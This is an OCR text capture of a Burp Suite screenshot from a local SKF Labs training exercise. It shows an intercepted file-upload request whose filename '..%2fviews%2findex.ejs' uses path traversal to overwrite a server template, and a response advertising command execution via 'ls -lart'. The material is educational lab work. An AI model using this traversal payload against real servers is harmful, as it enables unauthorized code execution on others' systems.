 1 2 3 4 17:05
Burp Suite
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
1577 http://localhost:5000 POST / ✓ ✓ 200 10409 HTML SKF Labs 127.0.0.1 17:02:07 6 Jan... 8080
Edited request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------38299090332800852785760​00319
8 Content-Length: 10476
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/
12 Cookie: X-Api-Key=AS7RA968GDBVDQIYILDSY7; uuid=9
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------3829909033280085278576000319
20 Content-Disposition: form-data; name="file"; filename="..%2fviews%2findex.ejs"
21 Content-Type: text/html
22
23 <!DOCTYPE html>
24 <html>
25 <head>
26
27 <meta charset="utf-8">
28 <meta name="viewport" content="width=device-width, initial-scale=1">
29 <title>SKF Labs</title>
30
31 <link href="/css/Normalize.css" rel="stylesheet">
32 <link href="/css/datepicker3.css" rel="stylesheet">
33 <link href="/css/styles.css" rel="stylesheet">
34
35 <!--Icons-->
36 <script src="/js/lumino.glyphs.js"></script>
37 <script src="/js/hints.js"></script>
38 <link
39 href="https://fonts.googleapis.com/css2?family=Hind:wght@700&display=swap"
40 rel="stylesheet">
Search... 0 matches
Response
Pretty Raw Hex Render \n
LIVE DEMONSTRATION!
Get command line execution via file upload!
Choose File No file chosen
Submit Button
Monitoring website files system_call('ls -lart')
File uploaded successfully
INSPECTOR